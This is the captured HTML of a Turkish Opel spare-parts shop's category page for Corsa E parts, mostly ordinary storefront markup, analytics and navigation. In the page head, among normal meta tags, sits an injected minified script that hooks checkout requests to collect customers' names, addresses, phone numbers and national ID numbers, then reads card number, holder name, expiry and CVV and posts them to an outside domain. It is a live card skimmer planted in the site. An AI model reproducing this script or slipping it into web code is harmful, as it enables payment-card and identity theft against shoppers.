

--- FILE ---
content_type: text/html
request_url: https://www.benimopelim.com/opel-corsa-e-2015-____
body_size: 72348
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Opel Corsa E (2015-2018) | Opel Yedek Parça | Benim Opelim | Uluslararası Oto Yedek Parça (Resmi Web Sitesi)" /><meta itemprop="description" content="Opel Corsa E Yedek Parça |Orijinal Yedek Parça | Yan Sanayi Yedek Parça
2015 Model Opel Corsa E Yedek Parça
2016 Model Opel Corsa E Yedek Parça
2017 Model Opel Corsa E Yedek Parça
2018 Model Opel Corsa E Yedek Parça
2019 Model Opel Corsa E Yedek Parça" /><meta property="og:title" content="Opel Corsa E (2015-2018) | Opel Yedek Parça | Benim Opelim | Uluslararası Oto Yedek Parça (Resmi Web Sitesi)" /><meta property="og:type" content="article" /><meta property="og:description" content="Opel Corsa E Yedek Parça |Orijinal Yedek Parça | Yan Sanayi Yedek Parça
2015 Model Opel Corsa E Yedek Parça
2016 Model Opel Corsa E Yedek Parça
2017 Model Opel Corsa E Yedek Parça
2018 Model Opel Corsa E Yedek Parça
2019 Model Opel Corsa E Yedek Parça" /><meta property="og:site_name" content="Benim Opelim" /><meta property="article:published_time" content="2026-01-22T21:29:32.000" /><meta property="article:modified_time" content="2026-01-22T21:29:32.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Opel Corsa E Yedek Parça" /><meta name="twitter:title" content="Opel Corsa E (2015-2018) | Opel Yedek Parça | Benim Opelim | Uluslararası Oto Yedek Parça (Resmi Web Sitesi)" /><meta name="twitter:description" content="Opel Corsa E Yedek Parça |Orijinal Yedek Parça | Yan Sanayi Yedek Parça
2015 Model Opel Corsa E Yedek Parça
2016 Model Opel Corsa E Yedek Parça
2017 Model Opel Corsa E Yedek Parça
2018 Model Opel Corsa E Yedek Parça
2019 Model Opel Corsa E Yedek Parça" /><meta name="twitter:image:src" content="https://www.benimopelim.com//images/Benimopelim Logo.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Opel Corsa E Yedek Parça |Orijinal Yedek Parça | Yan Sanayi Yedek Parça
2015 Model Opel Corsa E Yedek Parça
2016 Model Opel Corsa E Yedek Parça
2017 Model Opel Corsa E Yedek Parça
2018 Model Opel Corsa E Yedek Parça
2019 Model Opel Corsa E Yedek Parça" /><meta name="keywords" content="Opel Corsa E Yedek Parça" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Benim Opelim" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.benimopelim.com/opel-corsa-e-2015-____" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.benimopelim.com//#organization",
	"@type": "Organization",
	"name": "Benim Opelim | Uluslararası Oto Yedek Parça (Resmi Web Sitesi)",
	"url": "https://www.benimopelim.com/",
	"logo": "https://www.benimopelim.com//images/Benimopelim Logo.png",
	"description": "Opel Corsa E Yedek Parça |Orijinal Yedek Parça | Yan Sanayi Yedek Parça
2015 Model Opel Corsa E Yedek Parça
2016 Model Opel Corsa E Yedek Parça
2017 Model Opel Corsa E Yedek Parça
2018 Model Opel Corsa E Yedek Parça
2019 Model Opel Corsa E Yedek Parça",
	"email": "admin@benimopelim.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0(232) 5000 444",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/benimopelimm",
	"",
	"",
	"https://www.instagram.com/benimopelim/?hl=tr"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.benimopelim.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.benimopelim.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');SatisYapilanUlkeler.push('AL');SatisYapilanUlkeler.push('DZ');SatisYapilanUlkeler.push('AD');SatisYapilanUlkeler.push('AO');SatisYapilanUlkeler.push('AG');SatisYapilanUlkeler.push('AR');SatisYapilanUlkeler.push('AM');SatisYapilanUlkeler.push('AU');SatisYapilanUlkeler.push('AT');SatisYapilanUlkeler.push('AZ');SatisYapilanUlkeler.push('BS');SatisYapilanUlkeler.push('BH');SatisYapilanUlkeler.push('BD');SatisYapilanUlkeler.push('BB');SatisYapilanUlkeler.push('BY');SatisYapilanUlkeler.push('BE');SatisYapilanUlkeler.push('BZ');SatisYapilanUlkeler.push('BJ');SatisYapilanUlkeler.push('BT');SatisYapilanUlkeler.push('BO');SatisYapilanUlkeler.push('BA');SatisYapilanUlkeler.push('BW');SatisYapilanUlkeler.push('BR');SatisYapilanUlkeler.push('BN');SatisYapilanUlkeler.push('BG');SatisYapilanUlkeler.push('BF');SatisYapilanUlkeler.push('BI');SatisYapilanUlkeler.push('KH');SatisYapilanUlkeler.push('CM');SatisYapilanUlkeler.push('CA');SatisYapilanUlkeler.push('CV');SatisYapilanUlkeler.push('CF');SatisYapilanUlkeler.push('TD');SatisYapilanUlkeler.push('CL');SatisYapilanUlkeler.push('CN');SatisYapilanUlkeler.push('CO');SatisYapilanUlkeler.push('KM');SatisYapilanUlkeler.push('CG');SatisYapilanUlkeler.push('CD');SatisYapilanUlkeler.push('CR');SatisYapilanUlkeler.push('CI');SatisYapilanUlkeler.push('HR');SatisYapilanUlkeler.push('CU');SatisYapilanUlkeler.push('CY');SatisYapilanUlkeler.push('CZ');SatisYapilanUlkeler.push('DK');SatisYapilanUlkeler.push('DJ');SatisYapilanUlkeler.push('DM');SatisYapilanUlkeler.push('DO');SatisYapilanUlkeler.push('EC');SatisYapilanUlkeler.push('EG');SatisYapilanUlkeler.push('SV');SatisYapilanUlkeler.push('GQ');SatisYapilanUlkeler.push('ER');SatisYapilanUlkeler.push('EE');SatisYapilanUlkeler.push('ET');SatisYapilanUlkeler.push('FJ');SatisYapilanUlkeler.push('FI');SatisYapilanUlkeler.push('FR');SatisYapilanUlkeler.push('GA');SatisYapilanUlkeler.push('GM');SatisYapilanUlkeler.push('GE');SatisYapilanUlkeler.push('DE');SatisYapilanUlkeler.push('GH');SatisYapilanUlkeler.push('GR');SatisYapilanUlkeler.push('GL');SatisYapilanUlkeler.push('GD');SatisYapilanUlkeler.push('GT');SatisYapilanUlkeler.push('GN');SatisYapilanUlkeler.push('GW');SatisYapilanUlkeler.push('GY');SatisYapilanUlkeler.push('HT');SatisYapilanUlkeler.push('HN');SatisYapilanUlkeler.push('HU');SatisYapilanUlkeler.push('IS');SatisYapilanUlkeler.push('IN');SatisYapilanUlkeler.push('ID');SatisYapilanUlkeler.push('IR');SatisYapilanUlkeler.push('IQ');SatisYapilanUlkeler.push('IE');SatisYapilanUlkeler.push('IL');SatisYapilanUlkeler.push('IT');SatisYapilanUlkeler.push('JM');SatisYapilanUlkeler.push('JP');SatisYapilanUlkeler.push('JO');SatisYapilanUlkeler.push('KZ');SatisYapilanUlkeler.push('KE');SatisYapilanUlkeler.push('KI');SatisYapilanUlkeler.push('KP');SatisYapilanUlkeler.push('KR');SatisYapilanUlkeler.push('KW');SatisYapilanUlkeler.push('KG');SatisYapilanUlkeler.push('LA');SatisYapilanUlkeler.push('LV');SatisYapilanUlkeler.push('LB');SatisYapilanUlkeler.push('LS');SatisYapilanUlkeler.push('LR');SatisYapilanUlkeler.push('LY');SatisYapilanUlkeler.push('LI');SatisYapilanUlkeler.push('LT');SatisYapilanUlkeler.push('LU');SatisYapilanUlkeler.push('MK');SatisYapilanUlkeler.push('MG');SatisYapilanUlkeler.push('MW');SatisYapilanUlkeler.push('MY');SatisYapilanUlkeler.push('MV');SatisYapilanUlkeler.push('ML');SatisYapilanUlkeler.push('MT');SatisYapilanUlkeler.push('MH');SatisYapilanUlkeler.push('MR');SatisYapilanUlkeler.push('MU');SatisYapilanUlkeler.push('MX');SatisYapilanUlkeler.push('FM');SatisYapilanUlkeler.push('MD');SatisYapilanUlkeler.push('MC');SatisYapilanUlkeler.push('MN');SatisYapilanUlkeler.push('ME');SatisYapilanUlkeler.push('MA');SatisYapilanUlkeler.push('MZ');SatisYapilanUlkeler.push('MM');SatisYapilanUlkeler.push('NA');SatisYapilanUlkeler.push('NR');SatisYapilanUlkeler.push('NP');SatisYapilanUlkeler.push('NL');SatisYapilanUlkeler.push('NZ');SatisYapilanUlkeler.push('NI');SatisYapilanUlkeler.push('NE');SatisYapilanUlkeler.push('NG');SatisYapilanUlkeler.push('NO');SatisYapilanUlkeler.push('OM');SatisYapilanUlkeler.push('PK');SatisYapilanUlkeler.push('PW');SatisYapilanUlkeler.push('PS');SatisYapilanUlkeler.push('PA');SatisYapilanUlkeler.push('PG');SatisYapilanUlkeler.push('PY');SatisYapilanUlkeler.push('PE');SatisYapilanUlkeler.push('PH');SatisYapilanUlkeler.push('PL');SatisYapilanUlkeler.push('PT');SatisYapilanUlkeler.push('QA');SatisYapilanUlkeler.push('RO');SatisYapilanUlkeler.push('RU');SatisYapilanUlkeler.push('RW');SatisYapilanUlkeler.push('SH');SatisYapilanUlkeler.push('KN');SatisYapilanUlkeler.push('LC');SatisYapilanUlkeler.push('VC');SatisYapilanUlkeler.push('WS');SatisYapilanUlkeler.push('SM');SatisYapilanUlkeler.push('ST');SatisYapilanUlkeler.push('SA');SatisYapilanUlkeler.push('SN');SatisYapilanUlkeler.push('RS');SatisYapilanUlkeler.push('SC');SatisYapilanUlkeler.push('SL');SatisYapilanUlkeler.push('SG');SatisYapilanUlkeler.push('SK');SatisYapilanUlkeler.push('SI');SatisYapilanUlkeler.push('SB');SatisYapilanUlkeler.push('SO');SatisYapilanUlkeler.push('ZA');SatisYapilanUlkeler.push('SS');SatisYapilanUlkeler.push('ES');SatisYapilanUlkeler.push('LK');SatisYapilanUlkeler.push('SD');SatisYapilanUlkeler.push('SR');SatisYapilanUlkeler.push('SZ');SatisYapilanUlkeler.push('SE');SatisYapilanUlkeler.push('CH');SatisYapilanUlkeler.push('SY');SatisYapilanUlkeler.push('TW');SatisYapilanUlkeler.push('TJ');SatisYapilanUlkeler.push('TZ');SatisYapilanUlkeler.push('TH');SatisYapilanUlkeler.push('TL');SatisYapilanUlkeler.push('TG');SatisYapilanUlkeler.push('TO');SatisYapilanUlkeler.push('TT');SatisYapilanUlkeler.push('TN');SatisYapilanUlkeler.push('TM');SatisYapilanUlkeler.push('TV');SatisYapilanUlkeler.push('AF');SatisYapilanUlkeler.push('UG');SatisYapilanUlkeler.push('UA');SatisYapilanUlkeler.push('AE');SatisYapilanUlkeler.push('GB');SatisYapilanUlkeler.push('US');SatisYapilanUlkeler.push('UM');SatisYapilanUlkeler.push('UY');SatisYapilanUlkeler.push('UZ');SatisYapilanUlkeler.push('VU');SatisYapilanUlkeler.push('VE');SatisYapilanUlkeler.push('VN');SatisYapilanUlkeler.push('YE');SatisYapilanUlkeler.push('ZM');SatisYapilanUlkeler.push('ZW');</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-V79VTH8ZW7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-V79VTH8ZW7');

        

</script>
    <!-- Google Analytics -->

    <!-- Facebook Pixel Code --> 
    <script>
        // fbq fonksiyonunu global olarak tanımlama
        window.fbq = function() {
            (window.fbq.q = window.fbq.q || []).push(arguments);
        };

        // Sayfa yüklendikten sonra belirli bir süre bekle
        window.onload = function() {
            setTimeout(function() {
                !function(f,b,e,v,n,t,s) {
                    if(f.fbq) return; // fbq zaten tanımlıysa çık
                    n=f.fbq=function() {
                        n.callMethod ? n.callMethod.apply(n,arguments) : n.queue.push(arguments)
                    };
                    if(!f._fbq) f._fbq=n;
                    n.push=n;
                    n.loaded=!0;
                    n.version='2.0';
                    n.queue=[];
                    t=b.createElement(e);
                    t.async=!0;
                    t.src=v;
                    s=b.getElementsByTagName(e)[0];
                    s.parentNode.insertBefore(t,s);
                }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

                // Facebook Pixel yüklendiğinde çalışacak kodlar
                window.fbq('init', '07759521244118806');
                window.fbq('track', 'PageView');

                

            }, 2000); // 2000 milisaniye bekle (2 saniye)
        };
    </script>

    <noscript>
        <img height="1" width="1" style="display:none" 
        src="https://www.facebook.com/tr?id=07759521244118806&ev=PageView&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->

<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/benimopelim-favicon.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet"/>

	<link href="/images/css/dist.min.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			<title>Opel Corsa E (2015-2018) | Opel Yedek Parça | Benim Opelim | Uluslararası Oto Yedek Parça (Resmi Web Sitesi)</title>
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		<style>
			.home-sag-alt{bottom:5em;width:50px;}
			#back-top{width:50px;height:50px;}
			.sag-alt-wp{width:50px;height:50px;font-size:22px;}
		</style>
		</head>
		<body>  
					<div class="top-slogan">
						
					</div>
					
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
                            <div class="header-sol-social">
								<a class="header-social-link" target="_blank" href="https://www.trendyol.com/magaza/benimopelim-m-602987?sst=0"><img src="/images/trendyol.png" style="width:20px; border-radius: 4px;" alt="Trendyol Benimopelim"></a>
								
								<a class="header-social-link" target="_blank" href="https://www.n11.com/magaza/benimopelim"><img src="/images/n11.png" style="width:25px;margin-right: 10px;" alt="N11 Benimopelim"></a>     
							
							   <a class="header-social-link" target="_blank" href="https://www.facebook.com/benimopelimm"><i class="fab fa-facebook-f"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://www.instagram.com/benimopelim/?hl=tr"><i class="fab fa-instagram"></i></a>       
							 
                            </div>

                           <div class="top-bar-pages">
                          
                                
						<a class="header-statik-link" href="/s-31-alisveris-sureci.html" title="Alışveriş Süreci">
							Alışveriş Süreci
						</a>

					
						<a class="header-statik-link" href="/s-32-hakkimizda.html" title="Hakkımızda">
							Hakkımızda
						</a>

					
						<a class="header-statik-link" href="/s-36-iletisim-konum-ve-mesai-saatleri.html" title="İletişim, Konum ve Mesai Saatleri">
							İletişim, Konum ve Mesai Saatleri
						</a>

					
						<a class="header-statik-link" href="/s-41-hesap-bilgileri.html" title="Hesap Bilgileri">
							Hesap Bilgileri
						</a>

					
						<a class="header-statik-link" href="/s-68-b2b-bayilik-sistemi.html" title="B2B Bayilik Sistemi">
							B2B Bayilik Sistemi
						</a>

					
<!--
<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>-->
												 
								 
                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.benimopelim.com/" title="Benim Opelim">
									<img src="/images/Benimopelim Logo.png" alt="Benim Opelim" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                   						 		   
									<li id="SepetCek">
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="ion-bag"></i>
											<p>
												<span>Sepet</span>
												<b class="sepettoplami">0.00</span>&nbsp;TL</b>
											</p>
										</a>                                      
									</li>         
                                 
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0"> 
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							
							
								    <a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
								<ul class="ana-menu"><li><a href="/c-46-parca-gruplari.html" class="mm-menu-a ">Parça Grupları</a><input type="checkbox" id="menu-kategori46"  role="button"><label for="menu-kategori46" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-46-parca-gruplari.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-157-yeni-ihracat-urunleri.html"><img class="menu-kategori-icon1" src="/images/cats/157.jpg"/>Yeni İhracat Ürünleri</a></li><li><a class="kucuk-icon-link" href="/c-2-fren-aksami.html"><img class="menu-kategori-icon1" src="/images/cats/2.jpg"/>Fren Aksamı</a></li><li><a class="kucuk-icon-link" href="/c-12-direksiyon-ve-hava-yastigi.html"><img class="menu-kategori-icon1" src="/images/cats/12.jpg"/>Direksiyon ve Hava Yastığı</a></li><li><a class="kucuk-icon-link" href="/c-15-motor-ve-debriyaj.html"><img class="menu-kategori-icon1" src="/images/cats/15.jpg"/>Motor ve Debriyaj</a></li><li><a class="kucuk-icon-link" href="/c-17-periyodik-bakim-urunleri.html"><img class="menu-kategori-icon1" src="/images/cats/17.jpg"/>Periyodik Bakım Ürünleri</a></li><li><a class="kucuk-icon-link" href="/c-20-sogutma-ve-radyator.html"><img class="menu-kategori-icon1" src="/images/cats/20.jpg"/>Soğutma ve Radyatör</a></li><li><a class="kucuk-icon-link" href="/c-21-suspansiyon-ve-aks.html"><img class="menu-kategori-icon1" src="/images/cats/21.jpg"/>Süspansiyon ve Aks</a></li><li><a class="kucuk-icon-link" href="/c-22-dis-karoseri-ve-kaporta.html"><img class="menu-kategori-icon1" src="/images/cats/22.jpg"/>Dış Karoseri ve Kaporta</a></li><li><a class="kucuk-icon-link" href="/c-24-yakit-ve-egzoz.html"><img class="menu-kategori-icon1" src="/images/cats/24.jpg"/>Yakıt ve Egzoz</a></li><li><a class="kucuk-icon-link" href="/c-25-ic-ve-dis-aydinlatma.html"><img class="menu-kategori-icon1" src="/images/cats/25.jpg"/>İç ve Dış Aydınlatma</a></li><li><a class="kucuk-icon-link" href="/c-26-elektrik.html"><img class="menu-kategori-icon1" src="/images/cats/26.jpg"/>Elektrik</a></li><li><a class="kucuk-icon-link" href="/c-27-karoseri-ic-trim-ve-ic-parcalar.html"><img class="menu-kategori-icon1" src="/images/cats/27.jpg"/>Karoseri İç Trim ve İç Parçalar</a></li><li><a class="kucuk-icon-link" href="/c-28-amblem-ve-yazi.html"><img class="menu-kategori-icon1" src="/images/cats/28.jpg"/>Amblem ve Yazı</a></li><li><a class="kucuk-icon-link" href="/c-33-havalandirma-ve-klima-aksami.html"><img class="menu-kategori-icon1" src="/images/cats/33.jpg"/>Havalandırma ve Klima Aksamı</a></li><li><a 